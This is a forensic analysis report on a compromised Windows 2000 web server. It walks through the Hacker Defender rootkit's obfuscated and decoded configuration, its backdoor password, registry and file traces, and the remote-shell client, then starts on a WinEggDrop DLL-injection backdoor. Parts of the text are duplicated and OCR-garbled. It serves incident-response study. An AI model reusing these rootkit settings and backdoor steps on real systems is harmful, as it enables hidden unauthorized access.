Based on the previous analysis in Table 2-20, I noticed that there were some suspicious files, "msserver.exe" and "msserver.ini", which were located at "C:\WINNT\system32." The "msserver.ini" was a text file and its contents were shown in Table 2-35, which seems had been encoded by some way that I fail to understand now.

**acker Defender**<br>
on the previous analysis in Table 2-20, I noticed that there we<br>
INTRystem32." The "msserver.in" was a text file and its correlation<br>
In Table 2-35, which seems had been encoded by some way<br>
rstand now.<br>  $h = \frac{P(11/10^{-10})}{P(11/10^{-10})}$ [H<<<idden T>>a/"ble] >ms"ser><v"\* n<>t"k//er"ne>l\* p<m>s"v>c\* "[:\:R:o:o\:t: :P:r>:o:c<:e:s:s:e<:s:>] ms<s>e<r>>e<r> <nt>k"er\\<n"e>l//\*"  $\langle\langle\langle\rangle\rangle\langle\langle\rangle\rangle\rangle$ /[/H/idd\en Ser:vi"ces] m/"sse\:rv\* W///indo\\\ws Kernel Ser\\\::vice\* r\_s>e<r>v>er\* / :\\\[Hi:dden R/">>egKeys] m>ss"er\\ver LE"GA>CY\_MS<S:ER\\\\V"ER ||\\mss"er///v:er"d<>r"v L|EG"A<CY\_"MSS"E:RV>ERD"RV> ///p\\"ms<v>cs <LE"GA///CY\_PM"\\SVC>S Win:dows\\ Kernel Servi///<>ce LE:G\\\ACY\_WINDO<>WS\_//KERNEL\_SERVI<>CE / \"[Hid:den\> :RegValues]""" //// :[St/\artup\ Run/] ":[\Fr<ee>> S:"<pa>ce] "[>H<i>d"d:en<>\ P/:or:t<s"]\: TCP:1023 TCP:1142 TCP:2225 ""\\[//Se:t/tin/:\gs] / P:a<>sll:s\\w\or//d=goodidea "Ba://ckd:"o<or>"Shell=msserv?.exe

"Fil:eMa//ppin\gN/ame"= .-=[MSserver Map]=-. "Serv:ice<Na>"me=msserver >Se|rvi:ceDisp<://la"yName=Microsoft Internet Service Ser>vic:eD||escr<ip:t"ion=Microsoft Internet Security Service Dri<ve\rN:ame"//=msserverdrv D:riv>erF"il||eNam/e=msserverdrv.sys

\\[//Co:m"me"nts]<<<<



Then, I used the "PEiDentifier" to detect if the "msserver.exe" was packed by any packer. As shown in Figure 2-5, I realized this binary was packed by the "PE Pack 1.0" and then the "pe-scan" was used to unpack the "PE Pack 1.0" as shown in Figure 2-6.



Figure 2-5 A screenshot of the PEiDentifier



Figure 2-6 A screenshot of the pe-scan

After unpacking, the strings analysis was to be started. I used the "Bintext" to extract strings of this program. Full strings are listed in Appendix 2-A and some parts of interesting strings are listed in the following table:







According to Table 2-36, I knew that this program was possibly written in Delphi and I noticed a keyword "hxdef084," which might be a clue of the name of this program. Therefore, I tried to use this key word to search in Google and a reference

4 0048004<br>
8 004870C8<br>
2 0048778A 0 <sup>0</sup>COMSPEC<br>
A 0048778A 0 \DosDevices\HxDefDriver<br>
A 00487818 0 \Device\HxDefDriver<br>
0 00487840 0 \DosDevices\HxDefDriver<br>
Table 2-36 Parts of interesting sings of the "msserver.ex<br>
ng to running the "Hacker Defender." This .ini file contained night parts: [Hidden "http://www.cnhonker.com/index.php?module=tools&act=view&type=3&id=62" was found. And, the "hxdef084.zip", "Hacker Defender v0.84" root kit, was downloaded from this web page. There was a readme file in this zip file to describe the function of this root kit as shown in Appendix 2-B. After reading this readme, I knew an .ini file can be specified as a configuration when Table], [Root Processes], [Hidden Services], [Hidden RegKeys], [Hidden RegValues], [Startup Run], [Free Space], [Hidden Ports] and [Settings]. Besides, extra characters:  $|, \leq, \geq, \therefore \setminus$  and " could be ignored on all lines except [Startup Run], [Free Space] and [Hidden Ports] items and values in [Settings] after first = character. Now, I realize how to decode the "msserver.ini" file and the "decoded msserver.ini" is shown in Table 2-37, which specifies the root kit to hide files and process those with names beginning with "msserv", "ntkernel" or "pmsvc." And, the password of this root kit was "goodidea." So far, I understand why I could find some suspicious subkeys and services about the "msserver" service in the Hive file, as shown in Table 2-20, but I could not gather any run-time information about these by using the "psservice.exe." That is because the "Hacker Defender" had hidden all those files, processes, sub-keys and services.

[Hidden Table] msserv\* ntkernel\* pmsvc\*

[Root Processes] msserv\* ntkernel\*



Table 2-37 Decoded msserver.ini

For further analysis, I copied the "msserver.exe" and "msserver.ini" to Windows 2000 forensic environment and put them to the same path, "C:\WINNT\system32," as the Web Server. I used the "Regmon", the "Filemon" and the "TCPView" to observe the behavior of the root kit. After I executed the "msserver.exe", the "msserver.exe" and the "msserver.ini", were hidden immediately as described in the readme file.

Full results of the "Filemon" are listed in Appendix 2-C and some interesting ones are shown in Table 2-38. When the "msserver.exe" was executed, it created the "msserverdrv.sys" file and it, furthermore, read the configuration from the "msserver.ini" file.

…… 137 4:49:18 AM msserver.exe:904 OPEN C:\WINNT\msserverdrv.sys SUCCESS Options: Open Access: All 138 4:49:18 AM msserver.exe:904 SET INFORMATION C:\WINNT\msserverdrv.sys SUCCESS FileBasicInformation



Table 2-38 Parts of interesting results of the "Filemon"

Full results of the "Regmon" are listed in Appendix 2-D and some interesting ones are as shown in Table 2-39. When the "msserver.exe" was executed, it created and set value to the

"HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\msserver",

"HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\msserver" and "HKLM\System\CurrentControlSet\Services\msserver\ ImagePath" which are the same as what I have found from the "C:\WINNT\system32\config\system" of the Web Server, as shown in Table 2-20. That is evidence that the "Hacker Defender" had been set up on the Web Server.

| .  |                                                                                                    |      |
|----|----------------------------------------------------------------------------------------------------|------|
| 65 | 5.61568300<br>msserver.exe:1272<br>CreateKey                                                                   |      |
|    | HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal\msserver                                               |      |
|    | <b>SUCCESS</b><br>Key: 0xE21C8640                                                                              |      |
| 66 | 5.61627609<br>msserver.exe:1272<br>SetValue                                                                    |      |
|    | HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal\msserver\(Default)                                     |      |
|    | <b>SUCCESS</b><br>"Service"                                                                                    |      |
| 67 | 5.61759525<br>msserver.exe:1272 CreateKey                                                                      |      |
|    | HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network\msserver                                               |      |
|    | <b>SUCCESS</b><br>Key: 0xE21E6DC0                                                                              |      |
| 68 | msserver.exe:1272<br>5.61773549<br>SetValue                                                                    |      |
|    | HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network\msserver\(Default)                                     |      |
|    | <b>SUCCESS</b><br>"Service"                                                                                    |      |
| 69 | 5.61778327<br>msserver.exe:1272<br>CloseKey                                                                    |      |
|    | HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal<br><b>SUCCESS</b>                                      | Key: |
|    | 0xE1EEA840                                                                                                    |      |
| 70 | 5.61781651<br>msserver.exe:1272 CloseKey                                                                       |      |
|    | HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network<br><b>SUCCESS</b>                                      | Key: |
|    | 0xE22529C0                                                                                                    |      |
| 71 | 5.61784668<br>msserver.exe:1272<br>CloseKey<br>HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\ SUCCESS<br>Key: |      |
|    | 0xE202B3A0                                                                                                    |      |
| 72 | 5.61950974<br>SERVICES.EXE:236 SetValue                                                                        |      |
|    | HKLM\System\CurrentControlSet\Services\msserver\ImagePath SUCCESS                                              |      |
|    | "C:\WINNT\msserver.exe"                                                                                        |      |
|    |                                                                                                    |      |
|    |                                                                                                    |      |
|    | Table 2-39 Parts of interesting results of the "Regmon"                                                        |      |
|    |                                                                                                    |      |
|    | Furthermore, I found a client program, "bdcli084.exe", of the "Hacker                                          |      |
|    | Defender" in the "hxdef084.zip" file. When the client program was executed,                                    |      |
|    |                                                                                                    |      |
|    | the IP address, the port number and the password were required. By using                                       |      |
|    | the password "goodidea", I could connect to the victim host and get a                                          |      |
|    | command line shell successfully as shown in Figure 2-7. The hacker(s) could,                                   |      |
|    | within my understanding, also connect to the Web Server by this way. Note                                      |      |
|    | that port 80 of the Windows 2000 VMware machine runs the IIS Web service.                                      |      |
|    | Taking advantage of the API hook technology, the "Hacker Defender" can use                                     |      |
|    |                                                                                                    |      |
|    | the same port of the Web service. If I connect to the port by using a browser,                                 |      |
|    | will goo the nermal web nege. But if Lues this elignt pregram to connect to                                    |      |

Table 2-39 Parts of interesting results of the "Regmon"

Furthermore, I found a client program, "bdcli084.exe", of the "Hacker Defender" in the "hxdef084.zip" file. When the client program was executed, the IP address, the port number and the password were required. By using the password "goodidea", I could connect to the victim host and get a command line shell successfully as shown in Figure 2-7. The hacker(s) could, within my understanding, also connect to the Web Server by this way. Note that port 80 of the Windows 2000 VMware machine runs the IIS Web service. Taking advantage of the API hook technology, the "Hacker Defender" can use the same port of the Web service. If I connect to the port by using a browser, I will see the normal web page. But, if I use this client program to connect to port 80, I will get a command line shell. This feature increases the degree of difficulty to discover the "Hacker Defender" root kit by the Web administrators.



Figure 2-7 A screenshot of bdcli084.exe

## **5.7.2 WinEggDrop Shell**

Figure 2-7 A screenshot of bdcli084.exe<br> **Constrained Ween Transform** to determine whether the "C:WINNTsystem32\pmsvc.exe<br>
by any packer, I used the "PEiDentifier" to detect it. But, the<br>
by any packer of the "PEiDentifier recognize. Right after that, I used the same process to check the "winpm.dll" In order to determine whether the "C:\WINNT\system32\pmsvc.exe" was packed by any packer, I used the "PEiDentifier" to detect it. But, the "PEiDentifier" showed "nothing detected" which means either the "pmsvc.exe" was not packed by any packer or the "PEiDentiifer" could not recognize it. After observing the "pmsvc.exe" by using the "UltraEdit-32", I realized that "winpm.dll" was needed when running this program and I doubted that the "pmsvc.exe" was packed by some packer that the "PEiDentifier" could not by using the "PEiDentifier" and the results also showed that "nothing detected." Even after I observed this file by using the "UltraEdit-32", I still had a doubt that the "winpm.dll" might also have been packed by some packer. For this reason, I didn't do strings analysis right then. Instead, I tried to copy the "pmsvc.exe" and "winpm.dll" to the Windows 2000 forensic environment. Those files were put in the same path as the Web Server. First of all, I used the "Regmon", the "Filemon" and the "TCPView" to observe the behavior of this program. Then, I executed the "pmsvc.exe" as shown in Figure 2-8. The results of the execution showed me how to start the service and that the "pmsvc.exe" was a DLL injector. Next, I executed the "pmsvc.exe" with the following instruction as shown in the Figure 2-9.

C:\WINNT\system32>pmsvc.exe –Run After the "pmsvc.exe" was executed, I noticed that the running process "LSASS.exe" added a new listening port, 1023, as shown in Figure 2-10. That was a hint to remind me a DLL backdoor might have been injected into the running process, "LSASS.exe."







Figure 2-9 Set up the WinEggDrop Shell

